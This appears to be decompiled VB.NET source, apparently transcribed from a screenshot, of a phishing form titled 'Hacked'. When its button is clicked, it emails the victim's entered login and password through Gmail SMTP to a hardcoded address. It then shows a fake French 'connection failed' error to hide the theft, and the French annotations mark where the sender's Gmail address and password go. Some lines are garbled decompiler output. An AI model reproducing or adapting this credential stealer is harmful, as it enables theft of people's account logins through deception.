 Search
@gmail.com
Search for: Constant
Button1_Click Hacked.Form1
' Hacked.Form1
Private Sub Button1_Click(sender As Object, e As EventArgs)
Dim mailMessage As MailMessage = New MailMessage()
Dim smtpClient As SmtpClient = New SmtpClient("smtp.gmail.com")
mailMessage.From = New MailAddress("Gregory8201.YT@gmail.com")
mailMessage.[To].Add("Gregory8201.YT@gmail.com")
mailMessage.Subject = "[] New Pigeon"
mailMessage.Body = "Login: " + AddressOf Me.TextBox1.Text + " Pass: " + AddressOf Me.TextBox2.Text
smtpClient.Port = Conversions.ToInteger("587")
smtpClient.Credentials = New NetworkCredential("Grego @gmail.com", "gregor ")
Adresse email gmail
Mdp du compte
smtpClient.EnableSsl = True
Try
smtpClient.Send(mailMessage)
Catch expr_9C As Exception
ProjectData.SetProjectError(expr_9C)
ProjectData.ClearProjectError()
End Try
AddressOf Me.Timer1.Enabled = True
AddressOf Me.Timer1.Start()
AddressOf Me.Timer1.Interval = 1000
AddressOf Me.TextBox1.Enabled = False
AddressOf Me.TextBox2.Enabled = False
Interaction.MsgBox("Echec lors de la connexion au serveur,ressayer ultérieurement. ", MsgBoxStyle.Critical, "Hacked")
End Sub